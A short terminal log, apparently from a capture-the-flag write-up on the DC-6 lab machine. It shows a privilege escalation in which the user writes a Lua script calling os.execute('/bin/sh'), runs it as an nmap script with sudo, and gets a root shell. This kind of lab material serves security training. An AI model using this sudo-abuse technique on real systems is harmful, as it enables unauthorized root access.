 jens@dc-6:~$ echo 'os.execute("/bin/sh")' > getShell
echo 'os.execute("/bin/sh")' > getShell
jens@dc-6:~$ sudo  nmap  --script=getShell
sudo  nmap  --script=getShell

Starting Nmap 7.40 ( https://nmap.org ) at 2023-06-16 19:26 AEST
NSE: Warning: Loading 'getShell' -- the recommended file extension is '.nse'.
# whoami
root
#